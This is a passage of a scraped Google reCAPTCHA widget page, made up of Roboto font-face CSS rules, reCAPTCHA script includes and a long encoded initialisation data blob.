  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="P-ZO0ITnujKIMhJrWaNh_g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="P-ZO0ITnujKIMhJrWaNh_g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="P-ZO0ITnujKIMhJrWaNh_g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w44tw4/CmcK1wrcew5/DrMOdw4nDllF8djNtWixFPSDDh8Odw6PCicOsZCFaEBfCg8KYOmR3w6BJSmhsw6QpdiFIIMK2w5vCsgERdsO2ZsO5fcKmw559w4fDvRtaw7/DtsO2bsKyBcK1KMOhwowCTi7Cg2nCo8KpRMObMS/DhUEOED11wqUEw7TDmMKHw6VjVcOswrZjw5PCpzJVwofDtgDDp8OdFBNbwqlzD15Hw5LCnXvDncKmDcKPXBQ5ZMOfwpnCtxrCjcKiYMKVwqTCi1LDvlgfPMKyLF7CicKwwokgwpbDvGHDg2tkw7dCcDTDhMKXAMOjw5fDvhFKTA1oW8K0QcKkMh/[base64]/[base64]/wq/[base64]/CqsKGX2fDlyfDhXnCiHQdw45fSC/[base64]/QWZaw4nCkijDgWTDo0IrTMKERifCqFB5TcKsBsOWEcONw4vDhMKTDm4fw6rChMOww4kNYhFNUlfCiyJpw4/CgsKfU3HComVPLhTDpVzDo8K5IQxAJ0jDmHBiw6wKwqPChMOdwpnDmlDDvcKWLcOTw6TCmyQxwq/[base64]/[base64]/CrQ/DhMKsEzLDtEJGwpDCujTCjx/DsMKwOnrDkFbCm8OscWc3wo8Aw509SMOFeGlLw7jCpXzCmcKLAWfCqGLCjgBwwo/Do2HCpcOEwq3CjRZaesKQd8Kyw5VCF8K0w58jDsKZwr/Cl14jSDlgHnXDuU9+wpIBOn4MR0Q8wog6w6jCtRtUfcKeaRbDkhPClV/DqcK/cMKxw758djAewpk4WF1lfsO8W00gwpPDqjd8wrFsa8KCMDU1CMOrw6HDkMOmwqnDm8OPRsOOwowKbcK6w5TCvMOHw4jDn2ElAhzCvm0xw4LCmG/DsSAawq4vLMK8wonDkcOBw6vCvcOYCTjDojgxw7nCt8OGdsOJw5VMwqnDmEvDuHzDmgbCgQIZasKKWFnDiC11wovDh18mwrpyw5ZtOlnDqMKrCsKzeMOcTcOxYMOUScO2ZnN3fcKwDsONUEZOw73CpQzCk2/[base64]/DpGvDq8OVVzoOYsKvw6dtw7jDjmHDs8OuA8KIUTbDhVzDq8KABsOvLmIkw6AwUMOFwrwQI8ODKgQDwr7ClcOiwppTwoQrQ1jDjGsywqrCkcKTwobDqMKjwoR5JhHCn8KuCWolwr3DgMK8BxkrA8OtwrnCuzzDlsOrVE4Gwp/CgcKLEMOCdmTCv8O2w5rDmMKSw4vDq0xsw5FAciwLw5t3WmEkPVbDr8OTCUjCgnDCn2jDoMOLIknCs8KdHB3CskrCq3NyI8OLwoLClWDDl0EXJ2zDlnjDq8KIwrURFGgjSMO3csKiwqPCgcKYCSLDij7DmcOECsOywrvDusKiVEHDvFXDhwpSwqPCrMOyHcO2XDVoWG/CvMKhI8O5CcKcEVHCj8KIDsKVaDHDuwPDmcOkWsKcwq9xwqrCt8OKw4LDlD4sPk/Di2EUwpnClMKgMsKKworDo0vCsMKqwrvCkMK/ARTDksOtBH5gw5EVKiHCmMOvw5rCs8OmMF19wr8Yw5bDgm8Kw4A0KE/Cij87wp/DpVPDgjPDnsKEYGbDn8OxwqjDrMKfw4RsZwAWw4cpPMOcTcKHI27Cu8OgwqnCicOCGMOywrgtJcO8w57Co8Kow7p/VsKFXMKcS0HCqMOHw7sKw5BHwp/DhXTChMObw6bCrw7DucK2wo/DoMKHAMOUZ29kw4zCrRF/cMKgw5XDq8OWw7LCsMKlScKtw5LDusKxVMOHwojDo8OkwqXDtVFKDmt6wp7CnCvCqX0Iw4IBN3J3woIBdsOxwpkDwqzDsMK8C8KnM3hreV/DvsOUJQ16CcKzwrYTeMOLw73DjikiWcO4EcOrw5TDrh3DisO1w5xHPcOlwoTCpFBvwrTDq8Oxwp9oXBYJV8OOQy/Ck0x+woUmw7TCgw/ChAfDucKbw4UWwpPDv2TCkcKYw7LCmDjDg8KwbMOzw4kyUWnDsMKdTT50wotmw5TDnsKhw6HDucOTbsK/wp8BUTzDmMOdbsKlecOXQMO4wqHCoQfCocK3w4LCk19FNm0OwqBISS/DkcO3LSk2E11Jwrdqw57Ct8KlHyDCpMOyHk7Du8OEwonCpwPCssK6SMKFacKQwotfwo8Tw73DnwnCl2vCo8Kkw5NFeDJEIcKRwpPDmFfDksKzISjDvmMDwp/CvsODwqsUwpDCgMO2wovDgDnDvXJlcWLCjBo4LMK4UcOfw6YJUsKAFsKzE1l6w7DCrsO4PzzCjMKSw6AQUWvCpcOPw4F/[base64]/DtMKBw7LDgiYlwpAzDsKYwrDCvEDCi8OOIsOgw7vCpAElVxHDhsOXwrbCgEMONQ3CqsKxJsOjw6hawqTCucKITXjDlEXCukHDuMKpwqzDpE1aYcOKL8O3BsKVwpNNwp/[base64]/IsKgwq8fwqzCgMOMw6QAwp/CjT8xA8Kaw6xOIncHf10IYkg6esOow6FULDTDqELCtyg1GX3CucO3w4RHaUdiwpQnQ0NicTp9w7hIw5UIwpEMwqTCtR7DuUjClAnCqR/DtlBaPhg3U0TCsDBWPMOqw4zDjmLCtcO4VcOtBsKCw6PCtMKjbcKKw79nwofCrjLCusKWXx8CE2AKwrgvXgAQw4Naw6FnHsKNTcOBwrAKE03ClBjDhV/CusO2wpZfYRlnwqPDssK9FsKpPMKJwqHCt8K3YFteBBbCn0PDlcOjbsKfHcKcKHPDscK+VsO7C8KBEcOAwr7DvhvCsHY1RMO6wrHCggfDoA0qwonDm8K6w6fCrsKgdVzCv8K7w705w5zCusKMw6nDjHfCjcKSw7bDjTTCk8KZw4HDpWzDvMK/ZAPCicKNw5LCtz/Dm1bDhSx3wrRLHMO1LcOdwo/[base64]/CTocDmLCpcKNPsO/woZQOcKALBDDocOzXMO/czjDvH/CpsOww4bCvH/CisKsL8O8w57Coz0yMDLCtx5ywpDDs8K3P8OBVMKPI8KKw6fDtVnCgsODwqXCn8KsOEtKw7LCjcOqwo3CsBR/SsO/wrLCtFNOw7/DrMKaw5XDj8OVwoTDiMOkA8ODwobCrGbDtW/DhDpTw5lMwo7CqkEhw4TClsKNw7LDiQpOHmp1AMO7F8KfSsOVFMKTVBVFwoltw5BjwqJIBW7Dv0gNFsKJGsK9w5IDwqnDrsOxQ0/CvFd4w5wfwqvCvVVQw5w/[base64]/wocLQQZWwqDDuMK+w4XCs8KLwo7DvcKnwoNFaUV/EsKHw41KZlUvNAJ3D2bDrcKqwok/CsKQw4ErNsK/WVXCsRnDtMKlwqDDlFgbw4PCogxcR8K6w5bDlFkkFsOPK3vDqsOOw6vDg8KpaMOPY8OFw4TCjjTDkXg+OjDDgsKGJcKWwo3Cp0rDtMKZw7dnw6bCs2/Ch0HCo8OUdsObw5I9dcO1w4nCiMO5w7dcwrTDhW/CrA5DYREXTF0zbcORdlfCgQ7Cs8OXw6LDo8Otw6Qxw4DDrQ1Cwox3wpTDrsODYjkTOsKFJ8OWHcO4w6LDtcKbw7/DiljDjF1rOMOpAMKkdcKiOMOZw7rDtlU5wp3ClnlPwrUTw6ksw5PDvcOlwr/Dp3/Cs1DCnMOnMSrDlgfCrcOLaVBdw6xow73Di8OTwoB2IiHDrcOoR1UoA1xlKcOqwrVTwoFlICx/w4RdwpvCtsO9w5XDlMOEwpRmdsKOw4Ffw6jDvcKEw6p6A8ObfjTCksOmwrRdDMK1wrTChcOWUcOHw6VQw5B/w69jwrzDpMKFw4IKw5fCi2XDskd4wrPDnmnDrw47VnfCmyXDi8OJw53CvHXCh8K2w5DCpF3DhcOaesOMw6LCs8OtZUlRwo7DvsOQBEfDhF5Hw4vDv0gkwrAQN1HDixtow51JEwvDmDbDumHCh1FuIHECHsKjw7FXG8KtOT/DuMKPwrHDsMOtBMOcOMKAwp/DrXzDgsKGRXoZwqXDnxDDhMKzPMKAHMOEw4bCu8KHGcK2w7/CncO/[base64]/[base64]/Ct1Z1WxBgwofDtF0fwqvChwvComzCjQkFwptQd8KmwoQ7wpF4w4EmBsKvwpzDh8KYw6B5C1jDosOOfDVGK8OYUcOqcFrCt8KnC8KNFAAhZMKMaTrCnsOFw4TDksK1cALDhMKow5XDksKIfkwFwo/DuBbCh3Jow5kmNsKsw6kRwpgIQMK0wrjCmy7CoQcgw4PCj8K4BwrDocO2w5AiBsOwA3nDp1fDs8Oiw7nDlzDCmMK+WAnDoxjDhxJwXMOVw6Ivw6Q2wq0GwoVWwqc4VXByBnRmXcKfw4/DmMKeVlLCgkDCisOdw5xww6LDk8KsK0LChnBKZMOUI8OdJm/DvDklH8OtNkjCn2LDkWkswo9Kf2rDrwEiw5A7RTrDlGfCtsKbUB/[base64]/DvMKmJ8OERGvCgcOgQx7CjQrCnBwkw6bCgVcJVcK6wrPDjVNcXDcrwqrDiMOkOlYCM8OUTcKjw4jCgyzDjcO2NcOXw5J0w4nCq8K+w63DlHLDvHPDuMOpw6/CpXPCm2TCnsKrw55iw7lkwqwQaBApw5fChcK5w4lrw6rDmcKTAsOpwrxkO8Oxw70nMULCu1U4w5VJw5Mbw7gTwrnCgsO9BG3Cqk/Dpj7CtjHDv8OYwrzCr8O9GcOza8KZO1Z/w4kxw7rDjT3DtMO/JsOCw69rw4vDpCJhNAbDhBPCkDlqw6rDrxE4HxjDkMKydhBnw6xXGMKHP3nCnglxJcOjwotLwpjCv8K6NSLDrcKUw49HNsOBD0jCoB9BwpZ1w6sCEEk5w6/CgcO+w5wnMTtgEx3CgsK7M8K9c8O9w6pYFCYBw5M6w4nCj0kKw5DDqMKmBsO9I8KuKsKnbFDDhmpBe1TDgMKqwq9ILMOkwqrDisKPbG/[base64]/DvGzCgMOYw7VwDFPCisKRcmnCu8KPw6Maw6pywrUABXLDkMOgNMKJQMKNcW95wo3DrlMlGRXChVk6KMKjLyl0wonCn8KiH27CkcKvOMKdw4zCtcOFNMOmwog/wo7DvcK6LsOJw7HCmcKSQ8K0Ll/Cj2LCvBQ4TMKYw77Du8OZwrNew4VDC8K5w75cF2jDsStGbsOxAsKiax00w4JTRsK9QMK+w5fCoMKQwr4qWGLCiMKswoDDnS/CvTjDr8OxTsKLwqXDhHrDgF7Drm7Cnns+wqgfTcOAw7jCsMOSw5kmw4fDkMK9dEhYw7ZxNcOPY31/wq0iw7zDnnR+dF/ClWzCrMKpw4h4c8Ozwpo9w5wDw4HDmsKHcm56wrLDpE44LsO2JcKcbcO4wrnDlAlZXsK+w73CgsOOOxJPw4TDk8KNwoBWSMOjw7fCnAMscUPDrSfDlcOkw5tuw5PCjcKDw7TDvyLDnxjCoFHDpsKaw7Vpwr8xUsKRwqkZFicXLcK1CHQwPsKmwoMVw5LCribCjG3CiW/[base64]/[base64]/CpnvDr8OowrwJw43CiUAsCQ9XwonCg1YgNxJVNgLCi8KZw7MWwrU6w4NMNcKIP8Onwp4Awo8vGX/DscOww6tEw7/DhTQwwp8lZcK1w47Dv8KqZ8K/MEDDoMKVw5jDjCp7SnMzwogoHMKREcKCUB/Ck8OLw6LDsMOgQsOXK0V2IRdVwq3DqyMFw4nCvV/Cn0ttwoDCjsOAwq/DlTTDh8KyBUE7JMKrw7nDhGJQwqHDisOVwoPDr8KBNTHCjDlpKj4cbzDDjlLCsVLDiFIGwq1Mw4PDgMOrG2Irw5jDm8OMw6IXWlvDrcKIScKoacOuGcKlwrM/CWUZw6xOw6HDqGrDuMODVMOSw6TDvsKsw5DCjj4mRxlCw6tgC8Krw4kXIh/DlxPChcOBw7nDkcOkwoTCocKbanPDo8OswpXCqnDCh8OGCErCtcODwpHDrknDiBYHwrBAw6rDkcOEHXJHcyTCm8OMwrPDhMOuecOqCsOxdcKQJsOZEsOpCh7DvFABJ8KswoXDgMOXwoHClWQ8FsKQwp/DicKhSUovwoPDgMK6JgTCgmk/fgfCrAcgQ8Oqcy3DtCYweH/Cg8KGWjPDq01MwpdrAcODVsK3w6jDlcOdwqlOwrXCpR7CvsK2wpjCuTwJw7jCucKgwrUAwrM/M8Oow5cnI8OHS0UTwr7DhMKCw7xkw5I3wr7DjsKrecONLMOvIsKLCMK3w7MSGlPDqUbDrMK/wqc9VcOMR8K/[base64]/w4NowqBVb8OTaUnDmW9Ww6DCpxvDrgsEw6xZA8K3wrsywpvCrMK/wqIAZAgkw6LCj8OQMi/[base64]/[base64]/KkVCw6kLBl0nwpnDuVXDtEfCv8KNwrBtCkPDi8OcdMOQwrxoMU3DtsK+eMKvw4fCpsO5esKPHSEiUMOYNhAOwqzCrcKjHcOsw7g0d8K1ORJ/WUdgwq5bPMKxw7vCiErDnCXDp1oHwqrCpsK0w4/CpMOpSsKBRScBwrU6w40bcMKLw4htISpkw5ZgbU0EAcOtw5XDocOFK8KNwpPDglXCgxDCsiTDlSIKS8OZw683wpZMw5g+wo1owp/[base64]/CsQ/DiMOWc0Y9asOYFcKEZGYcUR5MworCo2lKw5zCq8KSwqtKw7LCjsKjw489B34nL8Oww5PDoSVpBMOmaDInfQ0Zw48UH8KNwrDDlEBCJHZBJMOIwpgkw540wrbCmMO0w54OVcOVd8OHPi/[base64]/CsUcdEkpyOmlmYlcwWcKjXsKUwrZMGcOLE8OnPMKMHcK8M8OcJsKFCsKEwrQRwpAZScOvw4tySRE0HURdLcKoSwllNUp3wq7Dn8OMw7VGw6s/w6sOwogkBhFDYSTDs8KYw64bQE/DusOGdsKIw4rDpsOwcMKeQxDDkUTCryopwrfCqMO0divCucO/[base64]/[base64]/w7E3U8KUw7oebRd9wqtow43Dj0xJfMOGw6XDlsOVcMK0w6lGwrZvwq9Sw5VQDiUjwqfCpMKoVQPDhzxcSsO/OsOBNsKCw5YzVxrDm8Ouw6rCiMKMw57DoQDCjj3DoivDmnfDvSjCpcOfw5bDtFrCgTx1b8K7w7XCjD7CgxrCpmw+wrMMwr/[base64]/wpjChMORw5gYwqrCjgJiwqfDnWfCl8KSPDPCpHLDrsOHDsOAOAk/w7oLw6x/AXbCkyhNwqo0w4dYKnQ4cMOMJcOuRsKAHMOtw7k2worCscOVUHTCoxkfwoATC8O8wpPDnkU4ZWfDoTHDvm5WwqjCozokSMO9GijDn1/CgDUJUTfDpsKWw5d7TsOoL8K8w5Mkw6MrwoVjOzpPw7jDlcO7woXDiEoewoXCqlcINUV3JsOUwo/CrnbCry8SwrvDpAACZFh5JcKjSSzCvsK8woHChMK2dF7DuThKPcK/[base64]/DrGtoPsOJwpFqQEk5MMKDw6XCoiMKwqjDn8Kww5XDg8OFIAZcPcKvwqLCoMKATSDCjcOCw4jClDDCrsOowpTCkMKWwp8aHQvCusK+f8O2QzLCusKiwq/CiChww4PDiEg6w57CrB1uwqnClcKDwpdbwqo2wpXDkMKgZMOjwpLDtylsw5I6wqhcw4XDtsKlw4ohw6xxA8OWOz/Co27DvMO5wqUWw6cbw4MOw5QOUglbDsKSNcKEwoMkFUDDsjfDoMOLQ2UUAsKrRWl4w4U2w5rDl8Ogw5fCtsKqCMK8VcOUTXjCmcKSLsKiw5jCk8OBQcObwqfCmkTDkyDDvibDiCQyKcKQGcOkXx/[base64]/UiQdbBIsf8OOKWXDlcOfLcKBwp/[base64]/CnHEyBETDgcK3K8OcdxrDjkdKFcK1wpFELCbCrwINw5UIw47CusOowp9XWWfClz3CqDsVw6nCiDNiwpHDoEp2wqHClEdBw6rChyMjwoo0w5tAwoErw4hPw4AUA8KawrzDi2XCvsKjPcKkJ8Kyw6bCjBtVBzQhf8K1w4/CjMO8GsKVwqVEwrYCDShDwoLCgXBGw6PCjywSw6nDn2sKw5oMw5jDoycDwpUtw4TCvMKBcFzDsCBzYsO1Y8KpwpzDtcOuRx5GGMOhw6fDhA3DlcKMwpPDnMO/YMKUOx8UYQhZw5zCnFlNw63DvcKKwqhKwqE/wqbCjXLChcOkBcKJwpNVKDQsIsKvwqYZw47CusKhwoNpCMKxOsOxWWTDjcK3w63DkCvCkcKIY8ObdsKELHFIfT9Uwrt4w6Riw43Dkx/CqQ0IC8OpaC7CsnQnBsK8w4HCoRsxw63CjkRrXRHDgU7DvgVRw6o9FsOZTy1Dw5MiIA11wr7CmjnDt8Oiwo1/AMOaMsOfPcKZw40zGsKiw5LDh8O+LsOfw73Dg8OCTkzCn8Kdw4YmRGTDpyPCuCMpScOUZHkHw57Cpj/CmcOkC0/CjUJRw7ZAwrDCncKcwpzCu8KbciPCsGLCqsKOw67ChcOCY8OcwrorwqvCosKnJ00+S2IQDMOWwqDChnfDmWfCoiY/[base64]/Dn8KywqbDsmk+cMOXw7jCu8K4w45HecOLXH/CosOhKwTDt8KRccOpSWAjUl9RwokNSmRFbsO4YcKzw53CvcKIw5ZUEcKUSMK2ADJICsKLw5LDs0PDsFzCsyrCl3VuRsK8XcOWwo4dw516wrt3G3/CksO6dxLDs8KxdcKiwp1Aw6ZhD8KFw5/Cr8OWwrHDlBbDlMK1w43CucKGYW/CqSltdcOLwo7DvMK/wph+CgchfRPCtCZowo7CjVp8w6XCtMO3w4zCo8OGwqzChGzDu8O+w7LDhlLCqVLCpMOXCytHw7Fwf3nCpsO/w5DClVnDgkLCpMOjISx1wqMTw5RtQjoLdnU7awJcBcKKFsO3EsOlwqjClC7Ck8Oww7JHKD9oJhnCuVgmwqfCg8Oxw7/DvF05wpDDqgR4w5bCmiZ8w7x4QMOawq03EMOow7BwbyQNw5nDmEd1ClcqIcOMw6YQEwE0OMOCRzLDmMO2AA7CrcOYFMKeAQbDjsOWw7h2R8KSw6p3wrfDlllPw5vCk0vDo0DCm8K3w7nCixlmF8O/w4sLbj7CjsKwDmw0w40JNcOgQSQ9T8O5woFJScKpw4/DmUvChMKIwrkAw6lSIsOYw6gCfGA5Rjpiw4QkIyjDkX9Zw6vDv8KLUGQERMKILcKqPAlTwpTCh1NGSg93FMKFwqzDkC0kwrRZwqRkB3nDtXzCt8KFEsKlwoLCmcO/wqPDh8ObGjTCmMKUFB7CrcOtwqtCwrHCgcOmwrQjV8K2woxew6gtwoLDiE88w6xoYsOewoUKHsOsw7/CtcOBwoI3wrnDtMO/XcKYw6BzwqLCo3AcI8OVw741w6PCpiTCimfDrGkkwpRLY1jCsXLDtyRKwqbChMOlagRww5pUMAPCu8OUw4bClA/DqWTDkh3ChsK2wqpfw7ZPw5jCvnzDusKXRsKfwoILZlVmw5k5woZWaQldScKSw6R/w7/DlDMVw4PCvHjCuQ/Cu3N7wqPCnMKWw4/[base64]/DoEPCkzTDnFDDmMK/[base64]/Dk8O+wpzCpXzCkS5Fw7fCtAnDucKsKEMTw73DoMKNLFbDr8KEw4c2DF7CsWbDpcKXwpTCuSk8woXCshTCncOFw7BVw4MBwrXCjU4ZBMO7wqvDmjkvSMOYY8K2egvDpsKTFW7Cg8KDwrAFwrkpYAbChMOsw7ARQcO8wrM6asODTcONE8OoJg1Tw58Bw4JDw73DlCHDmQ/Cu8KFwrfCssK9EsKnw6HCvzHDtcOpR8OFcHEoCQA9PMKnwq/CqS4iw7XCpHnCoFTCgihXwpPCq8Kdwq1MN3Yvw6zClELDjsKrLkwIw4dvTcK6w7cUwoJ/[base64]/CucKpwo8jXgfCrRbDm8OTw4bDjzgMw75OwobDnjjCgnhDwqLDmMKQw7PCgkh5w6kfIsKJN8KJwrIBXMKeEGoZw4nCoyHDjcOAwqMgKMOiAQU8wq4OwoENPRDDlQE6w7oXw6RIw7PCoV/Cql9ww47Dhi0mDnjCoylRwqfCqELCuWbDqMKrG2A9w5nCqzjDoCnDv8Kkw5fChMKyw6RNwroBRxLCsT4+w7zCkcOwVsKSwqXCtsKfwpU2H8OYLsKswotEw6UnCBIlZ0rDlsOew7LCoAHDi3vCq1HCj0B/AwQZNBnCkcK8MXIfw6rCv8O4wpl6OMOxwqNWVSzCpUYzw5/[base64]/wqoKw7lYw4HDnmfDpmRew4I/ChjDiGkKAcKbw6nDow5Cwq7CjMOmHR4Ww6nDrsONw6PDlMKfYhdWwowBwoTCgBQEYzTDtxzCvMOowojCvBtWJ8KhWcONwoPCknrClUHCucKAC3ohw71AO2zDtcOPe8OFw5fDoFXDvMKEw6w9Zl9Iwp/ChcOww61gwofDnWbCmy/[base64]/TMK3wo0hFsOve8K5UC5kWsOiI18iw4RRw5wfY8KVdMOwwr/DuH3CliU/N8KcwpvDiwYMUsKcKcO7XHUUw5HDn8KfOm7DusKLw6wdQTvDp8K5w6FtfcKpdy3Dq1l7w4hYwofDk8O+e8ORwqnDoMKLwoLCu25ew6nCnsOmOW/[base64]/w5MwcMKRAcK9w7jDkkTCrMO3woVWwoPDtDAdDnzCuMORwoRYJWk6wod0w7I4f8Khw5rCnkErw5gYPCLDhMKuw65tw6XDm8K/bcKBQyRqcCBycsO6wpzDjcKYHhtuw4M1w5bDosOCw5cvw6rDkAYiw4PCmQPCnG3CmcK8wrgWwp3Dj8OZwr0kw4LDkMObw5DDqMOzQcObGXzCt2gWwofClsK8w55KwobDq8